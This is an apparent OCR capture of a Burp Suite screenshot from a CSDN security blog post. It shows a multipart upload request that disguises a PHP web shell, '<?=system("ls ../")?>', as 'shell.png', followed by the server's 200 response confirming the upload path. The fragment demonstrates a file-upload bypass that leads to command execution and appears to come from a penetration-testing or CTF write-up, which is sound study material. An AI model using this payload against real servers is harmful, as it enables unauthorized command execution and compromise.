 19 Te: trailers
20 Connection: close
21
22 -----------------------------1923118182269163349822529205​70
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?=system("ls ../")?>
27 -----------------------------192311818226916334982252920570--
28
Search...
0 mat
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 15:25:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO